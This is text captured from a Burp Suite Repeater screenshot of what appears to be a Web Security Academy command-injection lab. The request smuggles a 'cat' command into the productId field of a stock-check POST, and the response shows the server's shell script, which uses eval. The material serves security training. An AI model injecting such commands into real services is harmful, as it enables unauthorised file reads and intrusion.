 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1200dc03b67e0ec01633b600d90030.web-security-academy.net
3 Cookie: session=T6Bhti4z3mtWxHKrUf9S5Db700YTeVmz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net/product?productId=5
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net
11 Content-Length: 67
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=5+%26+cat+/home/peter-cmVjwL/stockreport.sh+#&
storeId=1
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (15)
Response Headers (3)